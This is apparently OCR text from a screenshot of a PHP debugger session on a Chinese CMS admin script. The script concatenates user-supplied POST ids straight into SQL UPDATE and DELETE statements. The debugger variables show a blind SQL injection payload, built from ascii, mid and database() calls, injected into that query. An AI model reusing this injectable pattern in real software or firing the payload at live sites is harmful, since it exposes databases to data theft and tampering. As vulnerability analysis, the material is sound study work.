 Locals
$conn: mysqli
$id: "90) and 1=( if(ascii(mid(data…
$pager: uninitialized
$result: mysqli_result
$row: array(8)
$s: ","
$s_path: ""
$sql: "update cms_detail set d_rec …
$system_closem: true
$system_copyright: "<div align="cen…
$system_description: "关键描述"
$system_domain: "http://www.pcfinal…
$system_feedback: "1"
$system_hotkeywords: "衣服|家电|体育…
$system_keywords: "企业网站、企业网…
WATCH
$sql: "update cms_detail set d_rec =…
CALL STACK
Request 26 (10:02:00)
RUNNING
4 if (isset($_POST['execute'])) {
5 null_back($_POST['id'],'请至少选中一项！');
6 $s = '';
7 $id = '';
8 foreach( $_POST['id'] as $value ){
9 $id .= $s.$value;
10 $s = ',';
11 }
12 switch ($_POST['execute_method']){
13 case 'srec':
14 $sql = 'update cms_detail set d_rec = 1 where id in ('.$id.')';
15 break;
16 case 'crec':
17 $sql = 'update cms_detail set d_rec = 0 where id in ('.$id.')';
18 break;
19 case 'shot':
20 $sql = 'update cms_detail set d_hot = 1 where id in ('.$id.')';
21 break;
22 case 'chot':
23 $sql = 'update cms_detail set d_hot = 0 where id in ('.$id.')';
24 break;
25 case 'delete':
"update cms_detail set d_rec = 1 where id in (90) and 1=( if(ascii(mid(database(),1,1))=115,0,1)))" ')';
27 break;
28 default:
29 alert_back('请选择要执行的操作');
30 }
31 sql_query($sql);
32 alert_href('执行成功!','cms_detail.php?cid=0');
33 };
34 if ( isset($_POST['shift']) ) {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL